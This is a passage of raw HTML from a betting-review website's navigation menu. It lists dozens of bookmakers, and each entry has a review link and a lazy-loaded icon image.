href="https://www.bookmakeradvisor.com/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a 